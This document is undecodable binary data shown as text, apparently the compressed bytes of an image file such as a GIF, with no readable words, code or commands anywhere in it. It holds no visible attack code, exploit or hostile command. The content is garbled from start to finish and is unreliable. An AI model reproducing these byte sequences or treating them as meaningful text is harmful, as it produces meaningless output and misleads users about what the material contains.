�.E/�V#��!��v��/1Ԅt/���c�k	̬�X1��<��C`n!<@�8��|W�D�K�� hqn��� QJ¾�A�Z<�cŔ�X���lfZ
(�<r�*fq�Bew�p�'�u�b�+$�Y��&g(�q�YA��|_W��O(�r6�!� .'��0��3@��9�r�ǒ-�"�0�u��B�s}�G^����"�c9u��R�R�ꋫ�F�e' � 4� �Z�P�vE�ӷ:�Xk��D�T�MH�C�c[��cUU4���m��S�mU=�@�q�AqLL�>\P�^�M���|�J�(�1�Lr��c�QL�TXi!����Y�LYo�@�B�¦��~�d�[�H|�L��Z�)B�<q��e��.d�ęN�N�<�%7���O�"~#\�!�� 	��	4p�9�+MP�M�9���I���" 7��
-���EÒ�^�˟�R���qu�;�:T<m/>M��M_D��`�����ӗ�ۡI%�Q��-�C�芮T�IU�k������zwaO=�q{Xd�ߊX���ϳ��$����b�^y�3�䷧To��Kmc'�~��[å57Lqk�'��Muy���Ê��@.N^VM[s��E��}6�!��\p��ٵ��#')����7\|g=����*� 9p�S>V^���[�]�=��t�9߱��s��ǘjR&���?�^ւ҄����7�"P�}D� `xw�I��!ܭ ؗ����蠬�ʃ�^�8႕��:O�s�N1�8��=C��@1���)�M�L��@�4�1cV�		c�Ӧ$���A3L��f1�e	����47���k3��y��|�B���1�߄N��fY1Mw��k8M�2�����q�v�[�%>���x�a,��{C'������W��.�屝UE�G��& �7������������x�p�j9<���zN�0��� �s�8M��}�_0�0��1���61#�~�/:#{�����<+N�n
wo溼@�L2�2N@ަV���K@���D�W�F�]��N�6NN6�����6�����N-/--A��N��������--��A������������N���A�����$�����/�/ � ��'""
�
*�4��*4BC
D9�#9##M�M�\����G���)�(,� �|F8����3��0�b�.��(��d��&K�D�rE�0cʄia���7aԀaA��@���@�h�H�����i�� D�@�j��h=``�� ��0�a�X I���0.@[�O�ɕ�VܻRE 91Ȍ���0�p�Ã�~7�W�]H�Ē!	�B��sgΠ�-�3
'/���A��gyFۉ��r;�,����(x{�<,s�[��m�f'�'N�V�L��wfnȘ�O�nM��{.P�2�H�ɖ��A^�O�HҧV�X�j_�E�e�|��#�����UR�"�T00�Q�*�LF��h� p�M8r	q�9�@�N$Р��tp=��ό�R"t�B1<�DY�AEE�Q��X�J'1�K,���L4�dSN=��OBE��YZ@���ZMQp�SUA��U[���Sa�EVYb��fSt�9�\u�	U
�s_|	�a�1�h�-F�UJ�V$�Df/ئݧ��[f8�����yzZj��j�����0��*�1���D��*�i�] 쭮R�$�}b 0&r@%$c��hr.�`k�\Э��R��*�h���$�{�-82�0�`3��r��w�4�Xs�6v�a��eN �Ѐ"	�p 	���� ��?� dcH)�c@�cGa�DqDr��J0�e�'�TN8�3Zr٥�F�%K9��SUuYe�ե|UgRw"E�Dg͖]v	�矁�Ih�{�h`3֨ڇV&c
8fi���Y����)��u�� ps\����
�����i�(<k�qhЂq��먋�)/L�\ ˞!���$����y�^{ �����o��΋��V�K~��>˂������Ģ���b/%��I3�Gb@3�Vz�5�p��� <���$� )�H� �p0�=�̈��)�cB	qC�?nD�E�2�B�b&����%T�Yβ��-��g �Q��=�/I�
V�$�P,S���'4��kG��� %��C/@���(�@J1o�80��b2ZY�7� F�M�HLb���``	��M	7*��F:X�bp��b�js��NE�`�No�0�"ZN:Y)�4���$��	�l�v�XD�RX��'��K\�<�$*6�:BBh���2F�a��^�x�(	��܂����2�K�����*įh`� ���6�'���C&R�0ǧ�u`b���D����mL �_z$�� �d ��DP����IM
�]R��J<�:��J0��SZ����Mo:@�8���p�C[�˞����p�,d�T����l�q��fp���<�(�0�I�9�	�H�S*h�5R��'R���r�Uf�Hƚ������B��=~��5��z�8R���g4����R���),!�Tr}4�z�
��҈�$�,!H��rw�*�y!�[p�^�p�T_ق�>��s�P~,$[�{�7 ��tӰ
{ 1�ف���\&3�?�p!��Ȳ	@�x�d�G,����e�$ �VP���6&7��w�Nw
%�#,�	��"�i������$�LXK��ۺ �b� Ca(ÈB�j��,
7!��R�ԊGmE�����b� NuҜ2�8�UO1��ڷ�ziyOj��ڪ��e�� <_��t��c94��ޢ";��	Kc��d�UL�GX�݄W�3�Jt���t�Tc��u��2"�)��z��`k*^��T��A0 �[�߻�+�j�3V����{ ��@@7%�(�r��1$sb2�l3�gF3!���C�����Lkn�L��2p�Ā5{me�����g���"���S*���>��4F3�+ <S��T�����bs�s��[7I���.ڰ�(�V�/pS�w#�������u� р���TO3�Q����y�Zd�6�5�#�s��6�13u�c��H�?`u'�
�Q�0"E��p���^O��Za_�[�ĵQo�m�r��n�Vd�8�b���[��O����q3��b�� ' _��Wl��{:4����P����Ո̖�Hꗂ�䣚is��� �L ���8W[�)�dJ7�Y�i�N�MLf�=�h�a� ��J��4\��),B���tALgzl��-�<=]�B��.`��q��ՏquG�G����w"��"\��� Ѐ�/����8����Hl�;��|L@A :n�1�WpP7�m�whެ��DL!��Ҿ�D~��KJ&����D�7��"��f�.zу���^r~�}��k���'>W�![�ɹ���Q�����`�ca��&X���,s�E�r�����'3��i���<G2{�j[2%��v���	;-�@��iL1D4�L�&�'��h�iM�5�FBfR4jbO-vaW�.T(�eQ��v��]m�C� �p�j#^��!y��1DC�K �4XL*�B9d8x�7x��k��C�F��'�_ɷ�vES�Wl	�y��|���z��K�uנ�����dbn�QW�fmSxG`�ç���{ �	o8�t؆���ɇy55{�wa|���=��!R�D"	���e��}��L(7~�d��s20s�~�DZ 1#�gNT"[
�g����@E!&�3��]�A'Pu�Hu�OL(i\�uXa�iI#]�C�hj��vU&m!7q����)�0��w��{�K�*��H8�Bd��x���^L���xy�gWS���ǇnX�\h��_XKs#Z�
w��W������x�y�whm��_z(mY��4qX�8e��5��0B0�U1"f� ~)�r)P~���f�~3�?*csPgv�$�g	$tX�%���@�a�0�EPf�P?0"pO��4
�h����&iq&a�&��PM'���[V�ix(fӁ�7) Yq��x��Bw�8��w{��Bԍ*�w�ؗ~y�;؎�َ�X|��n�u�K����H��a�����	��	��mx�	�A���wa��/�g_� �K�}�}��b�1%�#!a�q>"2*�~�M+�$�s��g愓�X�73t>�@<3�E��PZg�K�C��4��j�FU�A Ԁ�uZI��&����Xu�fQ�6֕�"�O�v('�x���0k8�X�w�vI|����ڗ�9�
�ɐ�9�
��I��Ę^����~h!�y�i���g������ I�
Fm��x���)���a���/��B�3"��y��>�~��#I�r*�#��#�Ds�)ss*1�x�@�y
����3B�3E�йA�??pl�hRg�S�A���	����i����`��h6��m�84�%5����������0�w�W��:�G���jW�'�TȐ�)�o��*��(��؏]��Z���%�����ʠ��Cq�yz�iq�"
 " >� �e2�}�%�%y#E�#�?�1�~E��c
M��s��Z>��7Q%ȹ��Wt<��c1#�$3�ra�gz"P�N3uR)u&b�tb��\h��x�&��Bx��u(��q]h�vmQ����{��0�ɨ�؟$��H�;x5�����Qؐ���)��z�]����d�8$��"j��������@�ٓ�����
�y�*z�jK2*����{��q��1Rr�J���1�'7���Mp�M֤?r�r�dg�*��h%Yz�CW[���M���1Ҥ�?���unBu�OYA �Zp�uZg�L'�t�9�陁�(��6�hj	�]�]o��*�0r��[�[�������;�JFxx�.:�"�����7���W�X�?�s��8���˅��y�
�9m	uWK1�����8�>M��'��D��K~��W[1�i$�)�6�1;�z�s2Q���ē���;E��2���2�rۮ��]w+�Q7\�e��h�Y9�b�OXa� ����+jg�3�d	7Ӱ��QsIw���s�wH9�������VȆZ�����/4ʏj)d�����%ʘ�ت�ǻ5��"��i|0�!~�W.\�Z��J"�K�LmK#���K�'Y�+�fJ��(�Z$�I���WJ�i�f�[k����.�1sǐB����m���ĝ}+�s�H�'N�A��4���f�b�����{j��COі�U��
�����0{)�l��!�������M���3��:�(�B̻�������x�|�z0j�.`���⠚$" �rO���S{�+�f"����r-��_|�TJ�c\�e���h0��, �3yIY q<�sl(�j�������ku�uZɯ��iõi�h_ѧ�;C��v۵��3��4w��И̨������
ʣ[m͐$���J�	��bX����o��;�7�õ̺����ꠔi¦k�C���,��& �	]:ʣ����Ϥ�V�����9�W���wڌ��7�޼@�|�h�%?`�/G�P|Z�Z�����ƖRi�W�U����vz���6N��U6kБ��Q�j}����M����@h��(�����ÿ�|�,��u���0,��˶+z���涻#��1ܻ��ڝ�����g�R���q9�7���F�H=?I@M)�������9�gI)��[�Y�?	��Lf̚����0�֕f���&
�i�	��(�F�\�f���5����_�������d�������������������<|��|��Ʋ��	0=��ܪ�X5�=���7-���%ۇ��;`F����=:ڑ`�}�z�Q�ۧ��'y~ĝ?Z��1��i���Ye|�5!���%��D�֍YI���̔z�֪��<>z<"~ku�=��ܕJC�е\�&�&���C���^Y�߇�C,������@��
��v*a�|�)���X��9�҄�����)=|���3��Bå
�D�!:D�̋0"P$��#~�x�7r�g�>B�5^�3��J��]3cK�6A�D�N�A��`1-���̮r��t�Cj�&y\�#�P+�v��_�`.(�4	<����<CϨ��9���q������vα	�؛� �>��^��~���������������-�W�[qK���ڭ���Q�".̤9���pL��&'��>��{���Y�{���ŧ>���W[A��ȉ%h��)�>��ro�M���l�]���J�V.�U�\�LP�����^^��bG���B"@��H�h�P(��M�rn�ͨt^��~��N�- �f�h��j��o�]xڽ+��(��ʳ	�"�ʶTK�5"� �����ԋ3~$�g����2�\���Z����3?CQ�Nr��MÎ�f}����'0�U����Y��E�t���
b7v��A|��y�TO��8����[��yk >�a�y�Uk��������m��)�v��Ǚ>��m�ƛ��p�j�� C-Y4~?�I���dM������o��u딏��E3E9D�9##M�.I)))E�E?�?�0�3�'�"�"�4*���������������Ů����4�
"@'С�����@�
���$��$����������K�������� 
诅��*\Ȱ�Ç#J�H���2j�ȑ��/>v$���ƒ(���Reɍ�|1� M�8i����6
`��с�!EM ,j�����F�\H�*��HI�� ����`Ê�(*$>
�]�vE�pWȕkaE]x���î^�`�,��AMr��`�Ӫ>"I*R �&M�8Qu��� [%��h[�t�J��-Y��5zX*�Z����'f�ʦ-V�p�Ƶ[μ9	��I������%X�ν����/��w��(I�4��eJ��7ޜ���M��q
 *��W�H"K1e T.DEUVYE&V[�WP�^ha��=�Vi���[j���\v���׊���a��`�a?�pȀJ=�d�U��e���f�x��m��+���J-���K���6̓�0sL2���[ ��&�4��"�p�m@�!��sp:G�<t�sux�C'v|D��*蠄V��x`H����K魧�{��D~�a��}>) �6��@��4V�RM!�`UY=�`V7T8V��fH��4Yd �H"\'�H��.��^1v� IbH9��B$��h	�h
g�}� ���.����.
L��lVC-Z.ي*�<� �,��\���Yq�M�o�ip;�DWϝy����T��wWB&p��	�@衈��Qy#E��J-�,�|5��N e�P��_���X��I;�Y����#|�+��Z�����k[�
;,�.���*;�0�Hĳ_��a
hQf�eB���	T+��&1�D9%/�V97ܯ�"�]z�e�� 1����ܿ@7���,�:s�)OØ�c9��U�qE, �y���駛0:x��6�G$o�2�)M�ʖ���}6�R�1��ğ��(0�I�z ����e%+XJ_�����ٽ�l\Rk���Z-�� ��b�p@`��e-�ٮ�m�now�I�r˹R:������o���hPa�8	L��ƙ�84�dMm"G�&�A���N���8'�BmL"28H8��r t)\HU�԰���Ab(���F�@!�B�Qc����udvP�]|2��`�>!��Nf6�O��(9{_���)�A�Hc�44	�zI�c�VE6��
|x�K]R�c��j�9߲<��Ġ�BDY�B��]3������#�o\W��j(�����R ��@��Kx�g�}Gqi:R72X0J����1��P�3�0M����B�ر`��<H��:a>���<�2�(E}v�z��螎�Ċ/�z��Ԍ?B�r��-*g�e@"iez����6ǩ|�{�;ѯ�'�>��v)�������k7B��"�G
	��_�hָ�1�I '9�I`�F���0���z}�n��`���/X^���`9ly0s@'���Ӟz��j�7����
�Ӭ�R�� DP�AL������3fκ���t��f[���D��Q"{b{�i;�M�R��	ﶘ)tq"�р�x��lG���Z��d�z��@��hD��c�z���Q/�$dEw@�,�k����F	�}tH���OH*/f�K��T)K��PЀ�W&C3�U��_��W+��8659D����T�ƃ��рS5�m:`�9\�0M�5a�n��+��kMD3��d�錸_��u��KkƎV��U>1�H�pŖL���{٦~Gavև����b�<F��)f�,%41�:���a�������l��B�=�ִ�(EWK�`���Ў*�ȵ�H����dq��I\�J=��P^)���R� 657�N+��& ���tS-��s�#a �.u�ۧB�?dA��C��XM�UU��ѭP�a%�8� c��V%B ]��*䭨�f	l��ZĜ���^)I��#��Oc6��	�f���6��(�?�%�l�����mL1�2��于O+G�"�ݥ�䋑f�c
��x�5#:;�G� m�S�HI��ƉKT�I�)�$��V���b`)��@e��az�[y83M�8�q\7����9{�����9:���f6O����י���YVkr ����A6�ތA���4oB$~Ď5��H�f�\�WF-��*��F�X��u�;�p�D2v��jG/��i���	��{W0N�\�G>�/�n����Z^���Y.��l��p�kܻ��"����x`��M\`�I��_(���8�9��z:f3������{0���RN�A���;k�͑�yc���G�^G�>���ȅhÌ���QM"C`�r�N�0��<���<���7�h�*�d?$Pca�T��,2�< �^O�(���3k���ȎZm�lv��%FU� ��l��g��G�$n��[�۠&��n�f)�?|�7~�e�e3�?�$8��
�ffav&c�g6��]���f$�Kܕy��p��"raM-Xz/wB��B��^f�1�th�L.Xq#D@(D*��E`�1��1��`#�NN$N8���(�j��MX�j[��& ��v�*T�Oo�t�t�tb��Y�V+��g�u1,\75��f5ʲce��Hچ}ݶi�v��q��*4pw\t�w|��5x��VVS6uS�7
Ѱx��fK9�@p�0y��f�7�� �p&�9���A({6�*G�� �e#�r7C �L����f*WD�w{��z��4���;O��Hj�cN��)��;Z�|����a�X?�}�&��j����b�Euoxb�"�P�P���+B5�@�pm�Aka�+u�v��o��d�Uj�?X�y�%$SV\��7��I�o��`���fEBnhvx��ʡ�1�f"(��]�X:i��q�dq�{�dL`?����`5W�1d5_+TD�9{vry��S��GM�#M���!qW#s��Q(Ea�|?���W�;�$t@!   �v*��XՒ	������GkHuUI�Y�l�S���u )v�U� D�`t;#��v��	�p�A��`w���/5�5-�w�'VF�]z�:�&�6��SiF0�3���w���f��fߕ����ԓ>1�r1��1D�{C�h-؋��+ċ/��	A��%��,��C��Ӌ�q(w��4N�f|z�8�s2�)�FX6� �H`(6�}����;�E�`+���,��U�����+�6�awcYC�}�.
���J�H��60 Rf��d������$�	&+�wT���DJV�?�0�� � f����ɑ��9��A���Њ8	�ѹ���yՙ��(2pUD���Uc
��&i.�gMC�1<�C�VV�i8�9�`Fs�2#��R�P8U�;W�|YH��3�A3xi�bON��Q�� #��2&�Z�Ķ�҂l��Pu��Ev#�  �Bb�t-�����8�*��n�eX2����R��@[2Jss^vS�/�v8(����cjҬ/���R��yp��ҩ9�إ*���{v, ���h`C��h�De
L<XV��7��`%�MG���AE��E�(���s�'߸|�#3+���)`4}��+	���"�����Z+�fu��M��>�8�.[��T	9}噓Ad� RӠ/�w�4��Y�t%êR���R!.����T�ϊ�*)� g����2��^���0y2ٜ0�p\j�����G�z	��S��q���hV�6�Ӥ{�	��UiH�za���i���(3a��)���Q�o9aq<�;5�G�H� �#|!;���?`�$��'ku���V(�~v85t1�����B) ��%6*	��	h��(�Ő���d�(�I�j�]���
��h��a�� �h�� G3��_;���&�p
�`Tq��������^��qv�h_eq���M�9r��_��+����M��T�M�30L8���:;g��t�����E �F�J��(��-JH� �:��{���跡x�~^'>+"�|h�u� �-����v/�[�ū�!w�����O�I��IN�@�Q��8�` )�X8�S8�ȑ�����[��y��ay��������V�{��^.WL�:=hz~&�7Ԍ�vM�8�t����);��l�|��)Χ�q9���)&JOcԗ����@�MW��1
��/�®;�Əs(c]w�0�G�ۇ��%�����E?ᦤ��Ķ L��N<��摯��WJ(e��[�]�S��qǵg�ͦ���ff+�(� ���S��\����{Z�9i	����2U��Xt��N;At`���<p�}��-ڢ@Pv�� '����/t�O,ۏ]g�/H"J�w���#�"�h[G�/AK<�ѫK�n�A�Ik��Ze�JŘ���Z�o��ş�1��֥�@��&y�0�{�	'�����Nݦ���!"�Ș�W������#Q��zϭ���*�aӷ� �m�u�? ��0pЦ[@p�q�����"��3&,�v�U�Z�7Ya4F��lW?�]nc�0Aa�exN2����o�7�8Ϝŧ�o=6��0��ɫ4��A}�C��K{��H��J-��Ժ��Jd��,X�ss�;�m�\��XXZdB  &!�k�t[�5p��2����Go�=�4��aˢ�Q,�Q����	InW���%4���+��L�ћ����˅J6�A`���zA-iƭ��0�&k|�
�o|��A�������5G��ds7��SX�^M�b=X�����>�+z��>�0�"�Y��CcשlP�J�ytѕi�3�ޙ������k6������r��*�ҡ��x���:�^oe����6�á�߫&0����;�N���M��|���V��h���Ȏ�MYd�_=��\��F�7��� ����t��7PIc��=�C��W�/F�\��ƒ����� 5[f}�@[��˒�/=m\~�Ģ��Zx��%u3@a��X8ͪ;_��j��m��+箭Ʊ��R�yn�z>��~���Q!�s#�W[M�[=<���;�t8ѹ�+�R�<;�����e�=��I�@Ύ����㲩cw���n����В1���K
�ʺ$�
�055�\�@�Me�U�����Nڵ8���n�J֒Ү����o6s�n�����Ո�0�~'Ӱ��x���S�L�(������w���\�Ȉ����.�a�� �ޕ�H
?�"P����U��0L��+|ݲ5��1kI��$�����<��E6$�rį���.�򝝣�b7>��HB���v
��\/��ZK�q>��I�oF;w�����A��`���p�'�;C�'��׈�U���d��RՋ�Pϸ<A���`�v�����<��������#�V�&�7P׋��=�2��wPr�=˸;���r�ѹ�t�n���i���%/�o� �$�������������4�������
"@�@'��"��

��������$$����/����������������$��������K������������/���/����ڳ��X1s��[�P!���7�"=b���cď!r�QdH�s�1�	�&07���f�$>R�(R��0`���a�
�R,X�4��D�*��S�7s�(���ׯ_WXA��
g�ZX��5�%���]�x�F�A��ʖ1i���S'Ϟ?�F�1��	W�bŚ�hF�1R���%D�4Oz�R�ϗ:�
ԁE�\�r�
�+�@8``��߻��"�@�d�CsG�����=�6p��~��)[�,��ѥ��8�`ub�3_� ���j1��^aD���;ϟ�ɑ&ytH �vD�S`X��aE��OA͵R�PSl�Ԇ2E�Nє�`8u�X`��Ye��[p�U�\E�E��y�U�_}քL6=h�N<����9�d�%�I&�Uو
��0�g�T��#H�F�j�a"������"[*����m��@���'!��r��ݡ�fC�x��z��r�=׍x����D֕��q�������g�z%�:P8��zo�4Rk"	X����R`Dޔ�>�$�OA	�<2r�6��M�t�`���bXcecZ2�hA6�h�]=��_�2�kaHN�X���)f�MY�"_�ɥ%^�K�h��֥%���e��gmtF�@ozF�����<yWh��%걥޴�jF�Ýr̹����7*�0ׇ�z��i�2���*@���)���G�˵�J��Gm��EC�L��[da�%V,Q@5I�:���KECc'A-�^�Ȣ�ښ��Yݶ�V\7Z�#�� �9D-XMT���K.�X�PکH&���o Zb�!�=.�#��Z-���f �����r�vۼ�A,����0����W���+�Gy͜�L��ؾ�EC�c�@14����gjΥ���A�uKߪ��Ҋ�G,�uL.�}v�=!��7�7t�a�U����go�v���b��j����E7���\�K_�$�^=(';A�&��8&^u�,@#%�\_��ľ��8I`� 
֧ƅNt��M�nY�Iu���/z���P���(��"^�R�N�����;T<����Q�U���q\��T���BB���dd��OӐ�4[q��!y��x���DB�֎B
u�kN��6��\km^�߶�5#�بn9"ė �j&71�G8&5f��j�TB~)r#�חN��Ӑ�L��� H� :�����/r�K?�v$C�Q���cSDcu���vD<Ɣ	@�)*$?0�zóP�����}�*T}���
������hB���
 �o|��$Ւԓ��/Gx	�8$6�ZN!��ж�k�h,n`�)H�EGL�V�7��LL*��Bi�`��J��/I�3�3%�J�����h�d^C'��t��M�x�K<����0���cJ�f�B��f<��F2�C3���Ȣ��	Λ�,�o:����s�����=m�?�l	>{E��HhX?�']�P�Y�a�!���C��]�D�P�y��%�!9�H �������I7�Ji��9�����R	W��*�--k�SҁrNOrQy�������RQ<�"
�"kv�9)�>�����[�CNm~�y�
��䙃�b}[�{eV�s��]�꽤�i�R�ZaM0�z$ld@�����AV���+r�2�[��"���/@�J4,��D0i��D�O�⤨M�����h�3��-h���F��5�Oe(�Rq��p��&�&U��u�w��\�AUw����ˌ�-��Ȫ4@��ޣ����ֶz3�At�tB΄�D��r/z62�5���g<�� Ϣ(��c+T�Ab�`C�ג���9vm�[d�eD�pU���J6�@�2z�*iA9/ʌRū���P	SS���1}�n!Ð�tzE�;d��+���d�b9�MƆ3�L�x�d�lj4�!U��W�_�"Dr��x�z�������G�qū;�{�i�����
kB�Q] ����|�ȕG#��o�� -m�!PI�l�K-�]��K�J�z��V�"47c�446�i��d�ѩ��>
�5�����4�Ɗ]��&��Pu7��h��y�vw���^���,�|���E��߄�t�IϮó�s��F5<.�0$�����N�f�D��i`�9aE���@�� {�]���'5~�ܤxq�,Z{���ǘ���S^�F����;�!(�k��BȞ�e�q����;���O�Q]�y��+[#���&�<����!>�@u�H?��YI�N����{�\�J_7���t<�N�>�:������v��0����"�w�;�[�;F{$3��E�I��.%��wZ�b�Z,F���b-Vh	-Ek�s����J���'�S�d�E����2�TU.�{ͥe�`=�afQg�_MW*Q�f]nT7F�5Vգ{�a_��n`�}ks��E�vHX��s�,Z� 65?q�IZQp��w'i�wo�o�� 
�i��7�$8"/�%H%T�b��bdc�/"G�1�V�y/�S���P
���z!8�� D�2t���S{)2��*�D'<�FՖ3�Q|�e�t͓���|p&=�wne}��=u�n��u�8~�g&��W���c!q�"�v�B~�+uQmQ3"7�gY��@��Q�&GP�O��I�A8�abO�J��R�j��bX"��86���9]r���U
����q�+��'���{�he�����e��;�reK�(մD!n�V��I�^=�E�3Z�'Qf^������ƒv�nz6 }��W����Q� V���Rupx7QrCQ֍��M�b�O}5���\�D���Z!��T"�@B_S�B���/������%�Z�z��z�'�D
���֐ՠD��]��l�bl�u���N�t�w�o�m�x���܄3��}*);�8 ���x����{%��tGy�>���#�� �vK1?o�G��Wa(x�HG97�bQ�xar���@!�I���>�e�b�	9�&r�*� B� �![�6����`)y�T'��[��A��'n)�}2�q�si3v�Lͅ�ذUA�9��	���H3݆��B+?Ø��<�Xu( UW�Q�No4 �2O$�gP9��>�Ia 1��~ԅ_w�X��6i�X�ƍ獑@I�)��4b�7R�s8�w��@��Ӈ凞$��S�;z��h���y�S��8x[�1�\;�RJ�yM��{K垇�e�Y/���[5|�)f���4�Q��a����Yg}3S_jg/_ro/�igG��n�C�
:��.�X?	H�A�G���d�g�pts#k��=	��YVx��!%R��S��q+EJ�ɇ��AX�%iB��ĜcY��� �8��5�k�x���Q� �R�'��I=u�s�����d��^�p2TƞX&�3x��S�hڃ��fT�t���n���t�}y�`��xj �i8q�oZYig�n8��6�A�CY��w��Hk8X����,�Vx�vx"R����8�r͹j)��[�4�;��$�J�ä,˲�v�J�Ū���C�3��Ѭ���%� �4�^_���Y��0��ّ�u��"YV꺦��kZ��S؇�|����y�
�Ĩ�iȯ����o^�~�2���`b�����-+����#�'&.*��E$Ҙx�I���x)֎*�R~8�c�8[�ɜ�:���Z�ز.+��q�z��8�Kp�j�EX:DF볗¥����{�v\&|��E�7g�TV�  �ɟ�Y^k�*��N�������nt�}�u+�#��(h�ȯ�7`"���h	�q;�$�`	7�57*�P�,�Q��G�vhR�ڱ�;������@��ǿ�yyY���۹cҖ�D��w0��C�p:�V�Y�>;<@ۥ�1��A�����	�I=Z��2=P{E&l��W�$Jk}i�=�ٵ^��H(OqX$��>U��X��E  ��,�!�+��5��d��Di��H~w@+&��6v�"A�R�����yf�xh�{�BB�;�6f�{����	������'$@4�K�	�i/���Ժ��P�D�8���s�ŭ!3��Eg�V�Ig륟��M��<��mp4Z�����k4vGwV�d�fW�h���Y�;H�(�c3~��ı�6���jȷ������cxֻI�!j��A(�����b�b�懻A��kZ	ǯ$[�kJ^��^ɤ�Ks�zT����Z"���^ȀȬ�1��|�WY��w魺�]J���q^�|�z��nX���g,��K�u��� !� O ,    ��  �� #����*$$$����������������������������$��������������
�����*
B
������������L�����G��G7������� @��ҵ[�!v�"J@�bEl ��p��9� �����P�L�eK��\fRy��.�rx��N�LY��˛Ho�|q�i�V:u��%S׋����|��Φ-�V�it�TҪMK �[�i���]K�mݺ��!dѢ[�&5J�즓H������-¦N	�̪�`ǟf���XRR]�@u��0 �Pƌ׳I�D�͚�����}{����
� o#������w�]�q#HqĂy
_�D�)����F�ӗ_@�%M�1a�_y4���3��t�3�X���g��T�(MA��3��w�V9��W@y�`�`�G�{���]pɅZ�x�Zs���^{	�-��"�'�}�.��v�c�=b�+�Yf��L�
a�a���h���H�C����Za�MB�4'DW:��>bv��A�i�;�,G�=���>`� �SE�,���k2�A>j�^E��F���hG�$�jh�}a��&mm�_M�E�{H�&*%�TP
R�RN�l��W9��ӭ\Y+�L��T���"�!�(W�&���]#�5���(@D&���l�؍�t�㎂!y�+A
Ɋ)��YeL:�Yh:�fڔ�P �j����"@g�8 �I�;���M�����r����͑�� �)��y%QB߁��x{�SР)��G�`�{��겤d-��V���l���D�쩦^��X��j����U�R�����:�QT?���"���q�h��,B;� ���,��[�.�~�Ih�\�J���K��CbId���$�L�i��P�� ��O �T��mٔ9��ۜ��97$Ϝv���sm�A�;�\��|ޱ�"+�1ɍ��;6Ae`�0�j)�U%�P[��ԣJ�!Y�����.��U�
�;��_��>Mk��>_}�5�[Y���Zx��!b���������f�Tb:�D��E.q���[)�͠K������a���;�2��Ѐ_��Sml�9�qc`��� Վ�1�;�(v�!9��Lxz�0��.v�X��E��%
;ٝ�"�2_S���8T3O�YRɐ,�7����@G����� �EM{)i�[��+��⦼()���X���N��5�~DNP�r0n�ɑ���@�����"IF���k��_N��H��� |Y�4� �%�L� $,
y#rnM�P�ԡ��t����zs�V�Y>��Cf7��a��H<Yy ���we1_|�#�R��B����R����*���8y�s��{dT��f½�٪B�|cT�8G���)J\اG��k*b�!r�E,����)�ɸeƢu��݌�#K@����FyI>p��Ri���Q&Nq��i@�}�����,g��}�!�̥�^�A���#]
�Q�5kd�!/�!D�j<�;��ib,ģ�f��*&�j�8�rE��q�R�։�T�3��ʫT�&�Z�g+i��T�͘��(������y�~zah����IԣEZ[&n�-��f2������Q��3�@*6�ѷ�h�J�!/�,΢��㠓�3�I���Oqs����P�	�P�bdL��q� y@5�����x�D=�<}ʆW;�M��5i���;+���qqk���/*e{C{J��!9�C:����4~z��JQ�H�G�T~{i��B;� jA4K��('8�o��2��d6j��-�j]{��n�&�P�2�a%Ӏr5��02DP2��&�� ���L�󸅲�P���
*�6�M-mc�Q�$ӎ��j��-e�T���^��,5Ao����p�S�o���K֙�*�N�/�W�D%��J��^3����b0|���Av$�e6j��.~��[Zs4�%^�E��pi2K(���n�R�@�����rg�߆c7'�� fܨ"ׇL�:�"c ��X6����D��s�	�vi��m5�Vbm�WG����뤣ˆ�*�6���3����쬝zN�`4=�|
y�֕~�75ǌio�A�&?�BX���A<Xi���Ӛ}1#(@���&F�-B��5�Ԧ���4M��N5(?F�d���u �����"�ç�5�坨���c��j-���ٰ����l���i�^�T6',KQ�3��j��D�x�{;g_%�΂������W��S���>	kX?��n�{���"�9�цX �?�.�P7p�h���eQ�6m&qiA:����Hx[d�ݕA���)/%3p�hH#r���\s�y� �mƚ��P5c��6�c�Z2� v;WCf^��Ά�+OV�l������^g�����/�ܨow����g��r��[�P㕬��u��E�UVN��B�L�Ϧy�[�G"fx��Z�q�Gj�r�q�AA�WA)�+�35\�9�G\�A0��k��B9gT�7ˤ\�Gefb0�U]��l>�L��t�Tm�|^� F��o�DEŃ`u�m��fj�~�}`G�3_�vO�v�nh��s~�W4��O�&3�5��S"u�O�W�6���D�7��i�р��.gxHR�qD)�|�H��y�vr����A� �@S5���k@�z&�m��h� 8��%(ITB(�T��lF'|/�9�%lL�e�D�v�A^��mUGE�SVS$<�uE��=n�}JX�^AF{ք�ㄵ�oq�_L؄s�v��~� �5unf�|Qa��vRl�a�a#f���R��@K�A��"PҎ�~�j�08��q/-�%8��_"K��W&�39yT��kÔ����Ť�.�:��e�8��G�a��&fTCu<xXh�Nd5�@Nk�V��Fa7v��,!�v"�_�$wB�3�7<.s,�("��h	e�� �UZ�!��	ms#�H!77A��g���
4  � 40c�ӎ��7�䀡�r�D����#�XJ��`ҏ�\ȁxB���[V	k�#��D����4� (`��ЦtC��e�W1��vbMIn����#G}�j�&�3�ȋ-���X`.#F�f���N�(���^^�X\�wX�t��$ ڨ��am�����?gy%��BPPp"@SXA�Е�p��B���8dY�8V7/%��n�q�� Ql54���F*0V)!�:�������&�U)UL���U�ِ�%M8 �;��v^�yf��<n�`'���+*�g���O�pR!'* :>ht)�g ��OX�w���9
���D���x�Z�$#�'Z�I�XbNp�P' �ԙrZ��\َRB�X�(���y�1�J�A1a2���D6'�Sj�?��PLZ?Ц� *@-�[B0}���1�aS�ԉ��������1z�]���xS�B�d�fq�O$n4C��Zn\'`
g�X�Ջ,��_av�w_1F��<��=K�V</�w�E��5����qi��?��8"Z��i3y�Z	4 7�rʤ30@ \�R���hAY���[�����I/%0c����zi��5ĤM��"pM�����"�������s��`\=5���'i�t�GU2X;�]Ѵ`� �j^�9uᖩ�XG;N���(�H���*~��F�&O�V"%�<:SF锢�IVv��I��9����M  h��2�#�x��Y:zZ5I娜��	����*�? P;е]�aJ
`�ᚥ�`k��s��x����!��B�v��I�'PJ(GSO���zX�Z)V	*  �X��"���V'v�'�ze0�d�I���(�������d��©�3!$"_t�&���ڡ�vg��<iT=�e,��+� �pt4P3O�q� ҳ�	�u�P�r?�b��Q�E�K�a�A�Gj��i%�;Lӊ�0P�[^�e�⫥���h�`�81pT�s:{km" *���I�N:�45)w�M:O�� �0�%�K&1�
���p0���k�y��7���� ���m���)6�H�V�X�(�f�%v�5��}+{!����.�<��W!��Y�����~��3�p�"Y��.!Ex��6�Q���;B�
j�1j$�&oZ�3�����S�dI%d<��I��d�|;�/�'P�(��ӈ��E�J��%7��"��}�������J��j�	��*@���
